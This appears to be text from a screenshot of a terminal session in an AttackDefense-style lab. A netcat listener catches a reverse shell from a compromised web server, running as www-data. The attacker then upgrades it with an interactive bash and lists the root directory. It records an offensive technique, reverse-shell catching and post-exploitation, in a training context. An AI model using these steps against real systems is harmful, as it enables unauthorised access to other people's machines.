 root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.2.17.5.
Ncat: Connection from 10.2.17.5:35256.
Linux d1d6a9361621 5.4.0-1048-aws #50-Ubuntu SMP Mon May 3 21:44:17 UTC 2021
x86_64 GNU/Linux
 17:34:37 up 38 min,  1 user,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ /bin/bash -i
/bin/bash -i
bash: no job control in this shell
www-data@d1d6a9361621:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@d1d6a9361621:/$ cd /root
cd /root
www-data@d1d6a9361621:/root$ ls
ls
Desktop
reset_logs.sh
vnc.log